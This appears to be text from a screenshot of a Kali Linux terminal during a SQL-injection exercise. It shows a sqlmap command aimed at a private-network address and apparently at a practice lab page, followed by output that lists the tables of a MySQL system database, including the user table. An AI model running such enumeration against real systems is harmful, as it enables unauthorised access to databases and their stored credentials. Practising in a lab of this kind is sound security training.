 root@kali: ~/Desktop
File Actions Edit View Help
[15:12:32] [INFO] retrieved: 'time_zone_leap_second'
[15:12:32] [INFO] retrieved: 'time_zone_name'
[15:12:32] [INFO] retrieved: 'time_zone_transition'
[15:12:32] [INFO] retrieved: 'time_zone_transition_type'
[15:12:32] [INFO] retrieved: 'user'
Database: mysql
[24 tables]
+---------------------------+
| user |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| servers |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------+
[15:12:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.159.129'
[*] ending @ 15:12:32 /2021-11-16/
┌──(root💀kali)-[~/Desktop]
└─# sqlmap -u http://192.168.159.129:8001/Less-1/?id=1 -D mysql --tables